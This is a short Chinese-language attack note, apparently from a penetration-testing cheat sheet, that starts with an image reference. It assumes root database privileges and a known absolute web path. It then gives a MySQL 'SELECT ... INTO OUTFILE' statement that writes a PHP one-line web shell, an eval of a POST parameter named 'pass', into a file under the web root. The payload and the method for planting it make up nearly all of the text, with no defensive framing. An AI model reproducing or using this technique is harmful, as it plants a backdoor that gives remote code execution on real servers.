 前提:
root权限，知道了服务器的web的绝对路径，尝试写入一句话
mysql查询语句执行：select "<?php @eval($_POST['pass']);?>" INTO OUTFILE
"D:\Wamp\2.php"